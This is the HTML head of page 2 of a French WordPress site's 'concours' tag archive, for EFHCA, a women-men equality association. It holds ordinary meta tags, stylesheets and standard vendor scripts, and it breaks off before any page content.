

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/mot-cle-blog/concours/page/2/
body_size: 20972
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>concours Archives - Page 2 sur 36 - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1498794335', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/mot-cle-blog/concours/page/2/" />
	<link rel="prev" href="https://www.efhca.com/mot-cle-blog/concours/" />
	<link rel="next" href="https://www.efhca.com/mot-cle-blog/concours/page/3/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="concours Archives - Page 2 sur 36 - EFHCA" />
	<meta property="og:url" content="https://www.efhca.com/mot-cle-blog/concours/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.efhca.com/mot-cle-blog/concours/page/2/#webpage","url":"https://www.efhca.com/mot-cle-blog/concours/page/2/","name":"concours Archives - Page 2 sur 36 - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flux pour EFHCA &raquo; concours Mots-clés" href="https://www.efhca.com/mot-cle-blog/concours/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=4837' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"a00e509506","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"84bf5018a4"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"2a89f12aba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"788d6f789e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=5120" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
